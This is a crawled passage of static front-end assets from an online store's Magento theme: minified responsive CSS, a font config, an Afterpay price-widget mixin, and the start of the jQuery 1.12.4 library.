!important;background-color:rgba(0,0,0,.6)}}@media (max-width:450px){.opc-estimated-wrapper .estimated-block>span{display:block}.modal-slide._inner-scroll .modal-footer button{padding:10px 15px;width:100%}}@media (max-width:1199.98px){.modal-popup .modal-inner-wrap{width:unset;max-width:100%;margin:0 15px}.modal-slide._inner-scroll .modal-content,.modal-popup .modal-header,.modal-popup .modal-footer{padding:15px}.modal-popup #shipping-new-address-form{margin-top:0}}@media (max-width:991px){#shopping-cart-table .product-item-photo{margin-bottom:8px}.cart.actions button{float:none;margin-left:0}.cart.actions .btn{margin:8px 0 8px 8px}.checkout-cart-index .checkout-extra{padding-left:0;padding-top:48px}.checkout-cart-index .checkout-extra>.block>.title{width:50%;text-align:center}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0;right:0;left:auto}.checkout-cart-index .checkout-extra>.block .content{border-left:0}}@media (max-width:767px){#shopping-cart-table .control.qty{display:inline-block}#shopping-cart-table tbody{border:1px solid #ddd;display:block;padding:20px 0}#shopping-cart-table tbody tr{display:block}#shopping-cart-table tbody tr td{display:block;border:none;text-align:left;padding:5px 15px !important;width:100%}#shopping-cart-table tbody tr td.col:not(.item):before{content:attr(data-th) " :";display:inline-block;margin-right:5px;color:#333;font-weight:400}#shopping-cart-table thead{display:none}}@media (max-width:575px){#shopping-cart-table .actions-toolbar>a{float:none;margin-left:0;margin-right:10px}#shopping-cart-table .actions-toolbar .gift-options-cart-item{width:100%}.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0}}@media (min-width:768px) and (max-width:991px){.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0}}@media (min-width:992px){.page-layout-3columns .toolbar.toolbar-products{flex-wrap:wrap-reverse;margin-bottom:34px}.page-layout-3columns .toolbar.toolbar-products>*{margin-bottom:10px}.page-layout-3columns .toolbar.toolbar-products .limiter,.page-layout-3columns .toolbar.toolbar-products .sorter{min-width:40%}}@media (min-width:1366px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 170px)}}@media (min-width:1200px) and (max-width:1365px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 70px)}}@media (max-width:1199.98px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:unset}}@media (max-width:991.98px){.actions-quickview,.mfp-mgs-quickview{display:none !important}}@media (min-width:992px){body .sidebar-mobile--title{display:none}}@media (max-width:991px){body .col.column.main,body .sidebar.sidebar-main,body .sidebar.sidebar-additional{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}body .sidebar-mobile--title{margin:0 -20px 30px;padding:12px 50px 12px 20px;background-color:#222;color:#fff;width:320px;position:relative}body .sidebar-mobile--title h3{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:.1em}body .sidebar-mobile--title .close-sidebar-action{position:absolute;right:20px;top:50%;color:#fff;background:0 0;border:none;font-size:20px;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}body .sidebar-action-mobile--left,body .sidebar-action-mobile--right{position:relative;z-index:999}body .sidebar-action-mobile--left:after,body .sidebar-action-mobile--right:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);opacity:0;visibility:hidden;z-index:11;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.active-sidebar .header,body.active-sidebar-right .header{position:static !important}body.active-sidebar .navbar_sidebar,body.active-sidebar-right .navbar_sidebar{display:none !important}body.active-sidebar .sidebar-action-mobile--left:after{visibility:visible;opacity:1;left:320px}body.active-sidebar.page-layout-2columns-right .sidebar-action-mobile--left:after{right:320px;left:0}body.active-sidebar-right .sidebar-action-mobile--right:after{visibility:visible;opacity:1;right:320px}}body .navbar_sidebar{display:none}@media (max-width:991px){body .navbar_sidebar{display:block;position:fixed;top:30%;left:0;background-color:#fff;padding:5px;border:1px solid #d4d4d4;font-size:25px;border-radius:0 5px 5px 0;opacity:.8;line-height:1;border-left:0}body .navbar_sidebar .icon{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}body .navbar_sidebar.navbar_sidebar--right{right:0;left:auto;border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0}}@media (max-width:991px){body.page-layout-2columns-left .sidebar.sidebar-main,body.page-layout-2columns-right .sidebar.sidebar-main{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-2columns-left.active-sidebar .sidebar.sidebar-main,body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-2columns-left.active-sidebar .navbar_sidebar,body.page-layout-2columns-right.active-sidebar .navbar_sidebar{display:none !important}body.page-layout-2columns-right .navbar_sidebar{border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0;right:0;left:auto}body.page-layout-2columns-right .sidebar.sidebar-main{left:100%}body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:calc(100% - 320px)}body.page-layout-3columns .sidebar.sidebar-main,body.page-layout-3columns .sidebar.sidebar-additional{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-3columns .sidebar.sidebar-additional{left:100%}body.page-layout-3columns.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-3columns.active-sidebar-right .sidebar.sidebar-additional{left:calc(100% - 320px)}}@media (max-width:991.98px){.catalog-product-view .row.row-detail-product{justify-content:space-around}.catalog-product-view .product-info-main{margin-top:20px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;padding:0 15px;max-width:80%}}@media (max-width:767.98px){.catalog-product-view .product.media{margin-top:10px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .page-title-wrapper{height:0 !important;padding:0 !important;overflow:hidden !important}}@media (max-width:991.98px){.product-detail-infomation .product-data-items-content .data.item.content{padding-top:40px}.product-detail-infomation .product-data-items-menu .data.item.title{display:table-cell;font-size:20px;padding:0 25px}}@media (max-width:767.98px){.product-detail-infomation .product-data-items-menu{display:none}.product-detail-infomation .product-data-items-content .data.item.content{padding:15px;border:1px solid #eee;border-top:0}.product-detail-infomation .product-data-items-content .title-accordion{display:block;border:1px solid #eee;border-top-color:transparent;padding:10px 15px;font-weight:600;color:#222;font-size:18px;position:relative}.product-detail-infomation .product-data-items-content .title-accordion:first-child{border-top-color:#eee}.product-detail-infomation .product-data-items-content .title-accordion:before,.product-detail-infomation .product-data-items-content .title-accordion:after{content:"";position:absolute;background-color:#222;top:50%;display:block}.product-detail-infomation .product-data-items-content .title-accordion:after{width:14px;height:2px;margin-top:-1px;right:10px}.product-detail-infomation .product-data-items-content .title-accordion:before{height:14px;width:2px;background-color:#222;margin-top:-7px;right:16px}.product-detail-infomation .product-data-items-content .title-accordion.active:before{opacity:0}.product-detail-infomation .block.review-add .legend.review-legend,.product-detail-infomation .block.review-list .legend.review-legend,.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong,.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{text-align:left}.product-detail-infomation .review-field-ratings .control>.nested{display:block}.product-detail-infomation .review-field-ratings .review-field-rating{padding-left:0}.product-detail-infomation .review-field-ratings .review-field-rating .review-control-vote{transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;margin-top:2px}}@media (max-width:575px){.blog-post-view .blog-post .post-metas-share{display:inherit}.blog-post-view .blog-post .post-metas-share .post-metas{justify-content:center;margin-bottom:10px}.post-comments .comment-list .comment-list-container .item .info .posted-on{margin-left:0;display:block}}@media (max-width:1199.98px) and (min-width:768px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:767.98px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.content-block .menu-product-tabs .nav-item{margin:0 0 10px;padding:0;width:100%}}@media (min-width:1200px){.use-header2.cms-index-index.absolute-header .header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .toogle_menu_mobile{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .minicart-wrapper .action.showcart:before{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .block-search .block-title:after{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .sticky-logo{display:block}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .default-logo{display:block}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#222}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .toogle_menu_mobile{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .minicart-wrapper .action.showcart:before{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .block-search .block-title:after{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .minicart-wrapper .action.showcart .counter.qty{background:#333;color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#333}}@media (max-width:576px){.style-content-v4 .style-4 .content-v4 .title-slider.nowrap{font-size:32px;line-height:40px}.style-content-v4 .style-4 .content-v4 button.btn-learn{display:none}}@media (max-width:992px){.instagram-shop{padding:0}}@media (max-width:767px){.instagram-shop .content-heading{margin-bottom:0}.instagram-shop .content-heading .subtitle.ins-title{letter-spacing:.1rem}.instagram-shop .content-heading .title{font-size:42px;line-height:50px;margin-top:10px}}@media (max-width:480px){.instagram-shop .content-heading .title{font-size:30px;line-height:32px}}@media (min-width:1200px){.absolute-header.cms-index-index .header.header6 .toogle_menu_mobile{color:#fff}.absolute-header.cms-index-index .header.header6 .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#333}.absolute-header.cms-index-index .header.header6 .minicart-wrapper .action.showcart:before{color:#fff}.absolute-header.cms-index-index .header.header6 .block-search .block-title:before{opacity:0}.absolute-header.cms-index-index .header.header6 .block-search .block-title:after{color:#fff}}@media (max-width:767px){.parallax .parallax-content.para-right{float:none;margin-right:0}.parallax .parallax-content.para-left{float:none;margin-left:0}.parallax .parallax-content .title{font-size:40px;line-height:50px;margin:20px 0 40px}}@media (max-width:480px){.parallax .parallax-content .title{font-size:32px}.parallax .parallax-content .sub-title{letter-spacing:.1rem}}@media (max-width:1200px){.slider-golden .page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:50%;bottom:unset;left:50%;right:auto;transform:translate(-50%,-50%);width:100%}.banner-price{display:none}.shoes-video .video-intro{padding-left:30px}}@media (min-width:768px) and (max-width:1200px){.shoes-video .video-intro .content-title .title{font-size:24px;line-height:40px}}@media (max-width:991px){.slider-golden .item-image{display:block;min-height:100vh;background-repeat:no-repeat;background-position:center;background-size:cover}.slider-golden .item-image img{opacity:0 !important}.slider-golden .page-header-sliders.fullscreen-slider{height:100% !important}.slider-golden .page-header-sliders .caption-text h3{font-size:28px;line-height:42px}}@media (max-width:768px){.shoes-video .video-intro{padding-left:0;margin-top:30px}.shoes-add-cart .single-product .product-top-detail{margin-top:0;text-align:left;margin-bottom:30px}.info-product .container,.shoes-add-cart .container{max-width:100%}}@media (max-width:767px){.ab-home-banner{display:none}.ab-home-banner-mobile{display:block}}@media screen and (max-width:750px){.medsung_container{min-width:auto}.medsung_product-list{margin:0;padding:0 10px}.medsung_product-list .medsung_product-item{width:50%}.medsung_product-list .medsung_product-item .inner{min-height:170px}.medsung_product-list .medsung_product-item .inner .detail{display:none}.medsung_product-list .medsung_img-icon{bottom:0;right:50%;transform:translateX(50%)}.medsung_xs-title{display:block;text-align:center;font-size:18px}#newsletter-popup .artbeek-nlpopup-artifact{display:none}#newsletter-popup .block-popup-subscribe{width:100%;float:right;padding-left:0}#newsletter-popup{padding-top:40px;width:100%}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Brand/css/mgs_brand.min.css
body_size: -278
content:
.widget.mgs-brand .item{margin-bottom:30px}.widget.mgs-brand .item .image{border:1px solid #c2c2c2;text-align:center;border-radius:3px;overflow:hidden}.widget.mgs-brand .item .image .img-responsive{margin:0 auto}.widget.mgs-brand .owl-item{padding-left:15px;padding-right:15px}.widget.mgs-brand .owl-item .item{margin-bottom:0}.widget.mgs-brand .owl-carousel .owl-nav>div{position:absolute;top:50%;left:15px;margin:-20px 0 0;opacity:0;visibility:hidden}.widget.mgs-brand .owl-carousel:hover .owl-nav>div{opacity:1;visibility:visible}.widget.mgs-brand .owl-carousel .owl-nav>div.owl-next{right:15px;left:auto}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/media/mgs/css/1/custom_config.css
body_size: -284
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');body{font-family: "Poppins", arial, tahoma;font-weight: normal;
}
#mainMenu{font-family: "Poppins";}
h1{font-family: "Poppins";}
h2{font-family: "Poppins";}
h3{font-family: "Poppins";}
h4{font-family: "Poppins";}
h5{font-family: "Poppins";}
h6{font-family: "Poppins";}
.price, .price-box .price{font-family: "Poppins";}
.btn{font-family: "Poppins";}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Afterpay_Afterpay/js/service/container/pricebox-widget-mixin.min.js
body_size: -190
content:
define(['jquery',"Afterpay_Afterpay/js/model/container/container-model-holder"],function($,containerModelHolder){'use strict';const containerModel=containerModelHolder.getModel("afterpay-pdp-container");const priceBoxWidget={_checkIsFinalPriceDefined:function(){return this.cache.displayPrices&&this.cache.displayPrices.finalPrice&&this.cache.displayPrices.finalPrice.formatted;},updatePrice:function(newPrices){const res=this._super(newPrices);if(this._checkIsFinalPriceDefined()){containerModel.setCurrentProductId(this.element.data('productId'));containerModel.setPrice(this.cache.displayPrices.finalPrice.amount);}
return res;}};return function(targetWidget){$.widget('mage.priceBox',targetWidget,priceBoxWidget);return $.mage.priceBox;};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/jquery.min.js
body_size: 50828
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var document=window.document;var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.12.4",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback){return jQuery.each(this,callback);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor();},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(name==="__proto__"||target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){var realStringObj=obj&&obj.toString();return!jQuery.isArray(obj)&&(realStringObj-parseFloat(realStringObj)+1)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(!support.ownFirst){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback){var length,i=0;if(isArrayLike(obj)){length=obj.length;for(;i<length;i++){if(callback.call(obj[i],i,obj[i])===false){break;}}}else{for(i in obj){if(callback.call(obj[i],i,obj[i])===false){break;}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArrayLike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var length,value,i=0,ret=[];if(isArrayLike(elems)){length=elems.length;for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});if(typeof Symbol==="function"){jQuery.fn[Symbol.iterator]=deletedIds[Symbol.iterator];}
jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArrayLike(obj){var length=!!obj&&"length"in obj&&obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+1*new Date(),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=function(list,elem){var i=0,len=list.length;for(;i<len;i++){if(list[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",identifier="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",attributes="\\["+whitespace+"*("+identifier+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+identifier+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rwhitespace=new RegExp(whitespace+"+","g"),rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+identifier+")"),"CLASS":new RegExp("^\\.("+identifier+")"),"TAG":new RegExp("^("+identifier+"|[*])"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);},unloadHandler=function(){setDocument();};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var m,i,elem,nid,nidselect,match,groups,newSelector,newContext=context&&context.ownerDocument,nodeType=context?context.nodeType:9;results=results||[];if(typeof selector!=="string"||!selector||nodeType!==1&&nodeType!==9&&nodeType!==11){return results;}
if(!seed){if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;if(documentIsHTML){if(nodeType!==11&&(match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){if((elem=context.getElementById(m))){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(newContext&&(elem=newContext.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&!compilerCache[selector+" "]&&(!rbuggyQSA||!rbuggyQSA.test(selector))){if(nodeType!==1){newContext=context;newSelector=selector;}else if(context.nodeName.toLowerCase()!=="object"){if((nid=context.getAttribute("id"))){nid=nid.replace(rescape,"\\$&");}else{context.setAttribute("id",(nid=expando));}
groups=tokenize(selector);i=groups.length;nidselect=ridentifier.test(nid)?"#"+nid:"[id='"+nid+"']";while(i--){groups[i]=nidselect+" "+toSelector(groups[i]);}
newSelector=groups.join(",");newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;}
if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(nid===expando){context.removeAttribute("id");}}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=arr.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!=="undefined"&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,parent,doc=node?node.ownerDocument||node:preferredDoc;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=document.documentElement;documentIsHTML=!isXML(document);if((parent=document.defaultView)&&parent.top!==parent){if(parent.addEventListener){parent.addEventListener("unload",unloadHandler,false);}else if(parent.attachEvent){parent.attachEvent("onunload",unloadHandler);}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(document.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(document.getElementsByClassName);support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!document.getElementsByName||!document.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!=="undefined"&&documentIsHTML){var m=context.getElementById(id);return m?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
